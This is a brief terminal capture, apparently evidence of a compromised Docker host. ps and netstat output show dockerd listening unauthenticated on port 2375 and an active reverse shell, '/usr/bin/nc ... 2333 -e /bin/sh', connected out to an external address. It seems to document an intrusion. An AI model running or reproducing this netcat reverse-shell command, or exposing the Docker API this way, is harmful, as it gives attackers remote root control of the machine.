 /etc/crontabs # ps aux
PID USER TIME COMMAND
1 root 2:47 dockerd --host=unix:///var/run/docker.sock --host=tcp://0.0.0.0:2375
10 root 0:00 crond -b -L /var/log/crond.log
25 root 2:23 docker-containerd --config /var/run/docker/containerd/containerd.toml
141 root 0:00 /bin/sh
151 root 0:00 /bin/sh
153 root 0:00 /bin/sh
243 root 0:00 /bin/sh
4209 root 0:00 /bin/sh
9013 root 0:00 sh
9525 root 0:00 /bin/sh -c /usr/bin/nc 8 2333 -e /bin/sh
9526 root 0:00 /bin/sh
9531 root 0:00 ps aux
/etc/crontabs # netstat -ntlpa
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 192.168.160.2:38350 1 8:2333 ESTABLISHED 9526/sh
tcp 0 0 :::2375 :::* LISTEN 1/dockerd
/etc/crontabs #